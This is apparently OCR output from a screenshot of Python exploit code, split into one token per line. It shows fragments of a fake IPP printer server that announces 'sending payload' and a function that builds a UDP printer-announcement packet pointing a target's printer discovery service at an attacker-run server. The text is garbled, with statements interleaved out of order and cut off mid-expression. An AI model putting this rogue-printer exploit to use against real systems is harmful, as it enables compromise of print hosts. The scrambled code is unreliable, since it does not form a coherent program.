
def
operation_printer_list_response
(
self
, 
req
,
print
(
"target connected, sending payload .
attributes
=
self
.
printer_list_attributes
()
return
IppRequest
(

self
.
version
,

StatusCodeEnum
.
ok
,

req
.
request_id
,

attributes
	)

def
send_browsed_packet
(
ip
, 
port
, 
ipp_server_h
print
(
"sending udp packet to %s:%d ..."
%
 
printer_type
=
0x00
printer_state
=
0x03
printer_uri
=
'http://%s:%d/printers/NAME'
ipp_server_host
, 
ipp_server_port
	)

printer_location
=
'Office HQ'
printer_info
=
'Printer'
message
=
bytes
(
'%x %x %s "%s" "%s"'
%
 (

printer_type
,
